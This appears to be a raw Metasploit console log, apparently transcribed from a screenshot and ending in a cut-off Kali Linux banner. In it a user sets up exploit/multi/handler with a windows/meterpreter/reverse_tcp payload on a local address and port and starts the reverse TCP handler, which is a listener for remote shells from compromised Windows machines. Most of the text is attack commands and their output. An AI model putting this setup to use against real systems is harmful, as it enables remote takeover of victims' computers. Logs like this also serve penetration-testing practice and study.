 Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
LHOST                  yes       The listen address (an interface may be specified)
LPORT  4444            yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.99
lhost => 192.168.0.99
msf6 exploit(multi/handler) > set lport 5558
lport => 5558
msf6 exploit(multi/handler) > opotions
[-] Unknown command: opotions
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.99     yes       The listen address (an interface may be specified)
LPORT     5558             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.99:5558
KALI LI
"the quieter you become, the more you